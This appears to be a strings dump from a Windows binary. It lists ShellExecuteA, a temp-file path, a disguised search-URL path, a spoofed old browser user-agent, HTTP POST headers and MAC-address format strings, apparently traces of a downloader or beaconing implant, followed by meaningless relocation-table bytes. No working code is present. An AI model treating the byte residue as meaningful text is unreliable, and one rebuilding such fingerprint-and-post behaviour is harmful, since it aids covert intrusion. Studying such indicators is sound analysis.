Run OK
ShellExecuteA
shell32.dll
%%temp%%\%u
/webhp?source=
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Content-Type: application/x-www-form-urlencoded
POST
HTTP/1.1
%02X-%02X-%02X-%02X-%02X-%02X
0.0.0.0
01-01-01-01-01-01
%04x
%04x%04x%04x%04x
0#0(0A0F0L0S0X0q0v0|0
11161<1C1H1a1f1l1s1x1
2!2&2,23282Q2V2\2c2h2
3#3(3A3F3L3S3X3q3v3|3
41464<4C4H4a4f4l4s4x4
5!5&5,53585Q5V5\5c5h5
6#6(6A6F6L6S6X6q6v6|6
71767<7C7H7a7f7l7s7x7
8!8&8,83888Q8V8\8c8h8
9#9(9A9F9L9S9X9{9
:":..:E:P:a:w:
;#;);=;C;I;O;
<1<]<}<
=,=1=D=M=y=
>;>Z>
474F4O4V4]4y4
5,5O5[5k5
6 6?6k6v6
9O9U9d9v9
:6:=:^:e:w:
;0;e;
< <0<=<t<
<#=:=^=
>_>f>
?7?O?
0]0l0
1Q1V1\1c1h1
2#2(232
6/7